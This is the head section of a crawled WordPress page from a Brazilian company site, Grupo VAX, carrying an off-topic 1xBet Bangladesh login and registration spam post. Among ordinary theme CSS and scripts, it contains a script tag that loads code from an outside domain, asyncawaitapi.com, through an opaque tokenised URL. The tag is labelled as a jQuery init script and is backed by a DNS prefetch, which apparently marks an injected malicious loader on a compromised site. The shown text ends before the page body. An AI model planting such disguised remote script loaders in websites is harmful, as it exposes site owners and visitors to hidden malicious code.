

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupovax.com.br/1xbet-login-process-in-bangladesh-1xbet-registration-sign-up-offer-1xbet-create-accoun/
body_size: 68667
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>1xBet login process in Bangladesh  1xBet registration, sign up offer  1xBet Create accoun &#8211; Grupo VAX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Grupo VAX &raquo;" href="http://grupovax.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo;" href="http://grupovax.com.br/comments/feed/" />
<link rel='canonical' href='https://grupovax.com.br/1xbet-login-process-in-bangladesh-1xbet-registration-sign-up-offer-1xbet-create-accoun/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo; 1xBet login process in Bangladesh  1xBet registration, sign up offer  1xBet Create accoun" href="http://grupovax.com.br/1xbet-login-process-in-bangladesh-1xbet-registration-sign-up-offer-1xbet-create-accoun/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grupovax.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.4.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0274be;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0274be;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0274be;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0274be;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://grupovax.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<!--[if IE]>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.4.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw' id='jquery-init-custom-script-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
